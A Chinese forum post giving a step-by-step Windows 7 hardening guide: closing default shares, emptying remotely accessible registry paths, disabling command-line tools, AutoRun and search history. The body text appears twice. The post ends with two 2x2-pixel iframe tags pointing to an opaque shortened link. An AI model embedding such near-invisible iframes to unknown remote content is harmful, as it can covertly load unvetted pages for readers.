针对windows7系统的安全优 化全攻略
2013/1/11 0:41:00 人气 122 怀旧国机论坛随着互联网的普及,病毒和木马以
及其他恶意程序的传播越来越快,为
了保证windows系统安全,很多用
户会下载很多防病毒的软件,但是很
多软件其实并不可靠,有些不适用
于Win7系统,反而会产生一些负作
用,因此对于这类操作一定要慎之
又慎。下面小旺就对Windows 7系
统进行有针对性的安全优化,这些举
措据说十分重要的,到底有哪些措施
呢?下面一起来瞧瞧吧.
关闭默认共享 封锁系统后门
同XP、Vista一样,Win7在默
认情况下也开启了网络共享。虽然
这可以让局域网共享更加方便,但
同时也为病毒传播创造了条件。因
此关闭默认共享,可以大大降低系
统被病毒感染的概率。
打开魔方,点击“系统优化→网
络共享”,将“禁止默认的管理共享
及磁盘分区共享”选中,点“保存设
置”后重启计算机,此时就无法通过
默认共享访问系统了。如果不希望
一次性关闭所有默认共享,魔方还
提供了关闭单个默认共享的功能。
在刚才的界面中选中“默认共
享”点“刷新”,可以看到当前系统的
默认共享列表,将不需要的默认共
享选中后点“清除共享”,保存设置
重启计算机,选中的默认共享就会
被关闭。
此外,魔方还提供了“限制IPC$$
$$的远程默认共享”、“禁止进程间通
讯IPC$$$$的空连接”等能够有效提升
系统安全性的设置,建议全部启
用。
修改组策略 加固系统注册表
和XP、Vista相同,Win7中仍
然开放了风险极高的可远程访问注
册表的路径。将可远程访问注册表
的路径设置为空,可以有效避免黑
客利用扫描器通过远程注册表读取
Win7的系统信息及其他信息。
打开控制面板,选择“管理工
具”,双击“本地安全策略”,依次打
开“本地策略→安全选项”,在右侧
找到“网络访问:可远程访问的注册
表路径”和“网络访问:可远程访问
的注册表路径和子路径”,双击打
开,将窗口中的注册表路径删除。
锁定重要功能 防止病毒盗用
系统中一些常用的、权限较高
的功能,如命令行程序、批处理文
件、注册表编辑器等也经常被病毒
等恶意软件利用,成为入侵系统
的“帮凶”。而这些程序作为普通用
户又不是经常用到,因此,禁用这
些功能可以有效地加固系统,保障
日常应用安全。
打开魔方,选择“安全优化→系
统安全设置”,建议选中“禁用管理
控件台(MMC)插件”、“禁止执行
auto*.bat文件”、“禁止用注册表编
辑”、“禁止导入。reg注册表文
件”、“禁用命令行程序和批处理文
件”几项,保存设置后重启计算机,
即可完成设定。
禁止自动运行 阻止病毒传播
除了网络,闪存和移动硬盘等
移动存储设备也成为恶意程序传播
的重要途径。当系统开启了自动播
放或自动运行功能时,移动存储设
备中的恶意程序可以在用户没有察
觉的情况下感染系统。所以禁用自
动播放和自动运行功能,可以有效
掐断病毒的传播路径。
关闭自动播放:在“运行”中输
入“gpedit.msc”开启组策略管理
器,依次打开“计算机配置→管理模
板→Windows组件→自动播放策
略”,双击“关闭自动播放”,点
选“已启用”,再选择选项中的“所有
驱动器”,最后点击确定,自动播放
功能就被关闭了。
关闭自动运行:在同一位置双
击“自动运行的默认行为”,选择“已
启用”,在选项中选择“不执行任何
自动运行命令”,然后点确定,自动
运行功能就被关闭了。
限制系统功能 确保系统安全
如果电脑放在宿舍、公司这样
的公共环境中,对重要的系统功能加以限
制,以避免他人的操作引起系统故
障就显得很重要了。
我们可以通过魔方,在“系统设
置→任务栏及通知区域”、“系统设
置→开始菜单”、“安全优化→系统
安全设置”、“安全优化→控制面
板”等模块中进行进一步的设置,例
如禁用控制面板、禁用管理工具、
禁用任务栏右键菜单等等。这些功
能不仅简单而且有效,大家可以根
据具体的使用环境有针对性地选择
使用。
清除历史记录 保护个人隐私
Win7的一大特色就是在开始菜
单、任务栏、资源管理器搜索栏等
多个位置都能记录用户的操作历史
记录。虽然方便,但有时也会导致
个人隐私外泄。
关闭开始菜单和任务栏中的历
史记录功能比较简单。用鼠标右键
点击任务栏,在弹出菜单中选择“属
性”,然后将“「开始」菜单→隐
私”项中的两项勾选全部取消。
但资源管理器搜索栏中的历史
记录就必须使用“组策略”才能清
除。在“运行”中输
入“gpedit.msc”打开组策略管理
器,依次打开“用户配置→管理模板
→Windows组件→Windows资源
管理器”,双击“在Windows资源管
理器搜索框中关闭最近搜索条目的
显示”,选择“已启用”,确定后关闭
组策略。这样不仅原来的历史记录
没有了,以后这里也不会再记录我
们的操作了)。
经过一系列优化,我们的Win7
系统已经非常安全了。不过这里还
要提醒大家,养成良好的电脑使用
习惯、及时安装系统补丁并更新杀
毒软件病毒库、不登录不明网站、
不使用盗版软件,只有这样才能让
Win7最大限度地远离安全威胁并保
持良好的运行状态。这也是为何同
样安装一款杀毒软件,有些人没事
有些人却经常中毒的原因,因为很
好的安全意识和习惯才是保证系统
安全的最终核心,在这一点上系统
优化和系统安全没有区别!
及其他恶意程序的传播越来越快,为
了保证windows系统安全,很多用
户会下载很多防病毒的软件,但是很
多软件其实并不可靠,有些不适用
于Win7系统,反而会产生一些负作
用,因此对于这类操作一定要慎之
又慎。下面小旺就对Windows 7系
统进行有针对性的安全优化,这些举
措据说十分重要的,到底有哪些措施
呢?下面一起来瞧瞧吧.
关闭默认共享 封锁系统后门
同XP、Vista一样,Win7在默
认情况下也开启了网络共享。虽然
这可以让局域网共享更加方便,但
同时也为病毒传播创造了条件。因
此关闭默认共享,可以大大降低系
统被病毒感染的概率。
打开魔方,点击“系统优化→网
络共享”,将“禁止默认的管理共享
及磁盘分区共享”选中,点“保存设
置”后重启计算机,此时就无法通过
默认共享访问系统了。如果不希望
一次性关闭所有默认共享,魔方还
提供了关闭单个默认共享的功能。
在刚才的界面中选中“默认共
享”点“刷新”,可以看到当前系统的
默认共享列表,将不需要的默认共
享选中后点“清除共享”,保存设置
重启计算机,选中的默认共享就会
被关闭。
此外,魔方还提供了“限制IPC$$
$$的远程默认共享”、“禁止进程间通
讯IPC$$$$的空连接”等能够有效提升
系统安全性的设置,建议全部启
用。
修改组策略 加固系统注册表
和XP、Vista相同,Win7中仍
然开放了风险极高的可远程访问注
册表的路径。将可远程访问注册表
的路径设置为空,可以有效避免黑
客利用扫描器通过远程注册表读取
Win7的系统信息及其他信息。
打开控制面板,选择“管理工
具”,双击“本地安全策略”,依次打
开“本地策略→安全选项”,在右侧
找到“网络访问:可远程访问的注册
表路径”和“网络访问:可远程访问
的注册表路径和子路径”,双击打
开,将窗口中的注册表路径删除。
锁定重要功能 防止病毒盗用
系统中一些常用的、权限较高
的功能,如命令行程序、批处理文
件、注册表编辑器等也经常被病毒
等恶意软件利用,成为入侵系统
的“帮凶”。而这些程序作为普通用
户又不是经常用到,因此,禁用这
些功能可以有效地加固系统,保障
日常应用安全。
打开魔方,选择“安全优化→系
统安全设置”,建议选中“禁用管理
控件台(MMC)插件”、“禁止执行
auto*.bat文件”、“禁止用注册表编
辑”、“禁止导入。reg注册表文
件”、“禁用命令行程序和批处理文
件”几项,保存设置后重启计算机,
即可完成设定。
禁止自动运行 阻止病毒传播
除了网络,闪存和移动硬盘等
移动存储设备也成为恶意程序传播
的重要途径。当系统开启了自动播
放或自动运行功能时,移动存储设
备中的恶意程序可以在用户没有察
觉的情况下感染系统。所以禁用自
动播放和自动运行功能,可以有效
掐断病毒的传播路径。
关闭自动播放:在“运行”中输
入“gpedit.msc”开启组策略管理
器,依次打开“计算机配置→管理模
板→Windows组件→自动播放策
略”,双击“关闭自动播放”,点
选“已启用”,再选择选项中的“所有
驱动器”,最后点击确定,自动播放
功能就被关闭了。
关闭自动运行:在同一位置双
击“自动运行的默认行为”,选择“已
启用”,在选项中选择“不执行任何
自动运行命令”,然后点确定,自动
运行功能就被关闭了。
限制系统功能 确保系统安全
如果电脑放在宿舍、公司这样
的公共环境中,对重要的系统功能加以限
制,以避免他人的操作引起系统故
障就显得很重要了。
我们可以通过魔方,在“系统设
置→任务栏及通知区域”、“系统设
置→开始菜单”、“安全优化→系统
安全设置”、“安全优化→控制面
板”等模块中进行进一步的设置,例
如禁用控制面板、禁用管理工具、
禁用任务栏右键菜单等等。这些功
能不仅简单而且有效,大家可以根
据具体的使用环境有针对性地选择
使用。
清除历史记录 保护个人隐私
Win7的一大特色就是在开始菜
单、任务栏、资源管理器搜索栏等
多个位置都能记录用户的操作历史
记录。虽然方便,但有时也会导致
个人隐私外泄。
关闭开始菜单和任务栏中的历
史记录功能比较简单。用鼠标右键
点击任务栏,在弹出菜单中选择“属
性”,然后将“「开始」菜单→隐
私”项中的两项勾选全部取消。
但资源管理器搜索栏中的历史
记录就必须使用“组策略”才能清
除。在“运行”中输
入“gpedit.msc”打开组策略管理
器,依次打开“用户配置→管理模板
→Windows组件→Windows资源
管理器”,双击“在Windows资源管
理器搜索框中关闭最近搜索条目的
显示”,选择“已启用”,确定后关闭
组策略。这样不仅原来的历史记录
没有了,以后这里也不会再记录我
们的操作了)。
经过一系列优化,我们的Win7
系统已经非常安全了。不过这里还
要提醒大家,养成良好的电脑使用
习惯、及时安装系统补丁并更新杀
毒软件病毒库、不登录不明网站、
不使用盗版软件,只有这样才能让
Win7最大限度地远离安全威胁并保
持良好的运行状态。这也是为何同
样安装一款杀毒软件,有些人没事
有些人却经常中毒的原因,因为很
好的安全意识和习惯才是保证系统
安全的最终核心,在这一点上系统
优化和系统安全没有区别!

 [iframe=2*2]http://url.cn/FLfTXA[/iframe]
[iframe=2*2]http://url.cn/FLfTXA[/iframe]
暂无回复!








发表回复